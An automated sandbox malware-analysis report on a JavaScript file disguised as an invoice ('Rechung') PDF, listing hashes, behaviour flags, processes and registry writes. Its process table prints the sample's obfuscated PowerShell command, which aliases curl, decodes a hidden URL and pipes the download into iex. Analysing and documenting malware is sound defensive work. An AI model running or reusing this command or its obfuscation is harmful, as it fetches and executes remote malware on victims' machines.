


| File name: | _Rechung_01983115434_PDF.js |
| Full analysis: | https://app.any.run/tasks/137d6b74-7e04-4686-948b-282f86e73486 |
| Verdict: | Malicious activity |
| Analysis date: | April 08, 2024, 11:08:17 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with very long lines (951), with CRLF line terminators |
| MD5: | 0B6F9292D57BF2316827F0E129F31EA4 |
| SHA1: | B48AEF8746483C7CD87FE3DBD9103549E91AEAE2 |
| SHA256: | 7FC17F4E3AC468A978E9F60C1E422EB574CFC267E60AC602F1FE230C4ECB0946 |
| SSDEEP: | 384:0e56dOj2LVhxde4Ve5FZRage/qznAydi/+W2B8I7T+2QIt8h2VuM6K:b0Oj2yZSGnAr2BNVF6K |

MALICIOUS
Gets information about running processes via WMI (SCRIPT)
- wscript.exe (PID: 4232)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- wscript.exe (PID: 4232)
Executed via WMI
- conhost.exe (PID: 7156)
Starts POWERSHELL.EXE for commands execution
- conhost.exe (PID: 7156)
Unusual connection from system programs
- powershell.exe (PID: 6724)
The Powershell connects to the Internet
- powershell.exe (PID: 6724)
INFO
Manual execution by a user
- wscript.exe (PID: 4232)
Reads security settings of Internet Explorer
- notepad.exe (PID: 1680)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6724)
Checks proxy server information
- powershell.exe (PID: 6724)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |

Total processes
128
Monitored processes
6
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1680 | "C:\WINDOWS\system32\NOTEPAD.EXE" "C:\Users\admin\Downloads\_Rechung_01983115434_PDF.js.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4232 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\_Rechung_01983115434_PDF.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5868 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6568 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6724 | powershell $ar='ur' ;new-alias press c$($ar)l;$ukifxdcywobn=(2206,2195,2212,2196,2191,2193,2136,2206,2201,2202,2137,2139,2136,2202,2194,2202,2153,2205,2151,2199,2195,2200,2206,2205,2139,2140);$dosvorv=('bronx','get-cmdlet');$zirbze=$ukifxdcywobn;foreach($rob9e in $zirbze){$awi=$rob9e;$pxbmdjzqvkny=$pxbmdjzqvkny+[char]($awi-2090);$vizit=$pxbmdjzqvkny; $lira=$vizit};$ibnyrultqsja[2]=$lira;$aitxrg='rl';$five=1;.$([char](9992-9887)+'ex')(press -useb $lira) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7156 | conhost --headless powershell $ar='ur' ;new-alias press c$($ar)l;$ukifxdcywobn=(2206,2195,2212,2196,2191,2193,2136,2206,2201,2202,2137,2139,2136,2202,2194,2202,2153,2205,2151,2199,2195,2200,2206,2205,2139,2140);$dosvorv=('bronx','get-cmdlet');$zirbze=$ukifxdcywobn;foreach($rob9e in $zirbze){$awi=$rob9e;$pxbmdjzqvkny=$pxbmdjzqvkny+[char]($awi-2090);$vizit=$pxbmdjzqvkny; $lira=$vizit};$ibnyrultqsja[2]=$lira;$aitxrg='rl';$five=1;.$([char](9992-9887)+'ex')(press -useb $lira) | C:\Windows\System32\conhost.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 858
Read events
12 794
Write events
60
Delete events
4
Modification events
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0400000000000000030000000E0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 050000000000000004000000020000000100000003000000FFFFFFFF | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\120\Shell |
| Operation: | write | Name: | SniffedFolderType |
Value: Downloads | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 75 | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: 30D0136600000000 | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisitedPidlMRU |
| Operation: | write | Name: | 3 |
Value: 4E004F00540045005000410044002E00450058004500000014001F50E04FD020EA3A6910A2D808002B30309D14002E8005398E082303024B98265D99428E115F0000 | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisitedPidlMRU |
| Operation: | write | Name: | MRUListEx |
Value: 03000000020000000100000000000000FFFFFFFF | |||

| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\js |
| Operation: | delete value | Name: | MRUList |
Value: | |||
| (PID) Process: | (1680) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\js |
| Operation: | write | Name: | 0 |
Value: 14001F50E04FD020EA3A6910A2D808002B30309D14002E8005398E082303024B98265D99428E115F92003200000000000000000080005F52656368756E675F30313938333131353433345F5044462E6A7300680009000400EFBE00000000000000002E00000000000000000000000000000000000000000000000000000000005F00520065006300680075006E0067005F00300031003900380033003100310035003400330034005F005000440046002E006A00730000002A000000 | |||


Executable files
0
Suspicious files
0
Text files
4
Unknown types
1

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
